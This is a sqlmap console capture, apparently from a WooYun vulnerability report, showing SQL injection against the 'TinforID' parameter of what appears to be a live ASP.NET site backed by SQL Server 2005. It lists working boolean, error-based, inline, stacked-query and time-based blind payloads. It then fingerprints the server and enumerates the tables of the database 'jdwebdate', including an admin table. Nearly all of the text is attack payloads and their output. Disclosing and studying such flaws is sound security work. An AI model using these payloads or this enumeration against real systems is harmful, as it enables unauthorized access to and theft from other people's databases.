 管理员: sqlmap.exe
Payload: TParentColumnId=0000&TinforID=63 AND 7322=7322
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TParentColumnId=0000&TinforID=63 AND 4806=CONVERT(INT,(SELECT CHAR(
113)+CHAR(106)+CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4806=4806) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(112)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: TParentColumnId=0000&TinforID=(SELECT CHAR(113)+CHAR(106)+CHAR(98)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4733=4733) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(112)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: TParentColumnId=0000&TinforID=63;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TParentColumnId=0000&TinforID=63 WAITFOR DELAY '0:0:5'
---
[15:55:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:55:59] [INFO] fetching tables for database: jdwebdate
[15:55:59] [INFO] the SQL query used returns 7 entries
[15:55:59] [INFO] resumed: dbo.consult
[15:55:59] [INFO] resumed: dbo.D99_CMD
[15:55:59] [INFO] resumed: dbo.dtproperties
[15:55:59] [INFO] resumed: dbo.GuanliAdmin
[15:55:59] [INFO] resumed: dbo.information
[15:55:59] [INFO] resumed: dbo.link
[15:55:59] [INFO] resumed: dbo.S3_Tmp
Database: jdwebdate
[7 tables]
+--------------+
| D99_CMD      |
| GuanliAdmin  |
| S3_Tmp       |
| consult      |
| dtproperties |
| information  |
| link         |
+--------------+
www.wooyun.org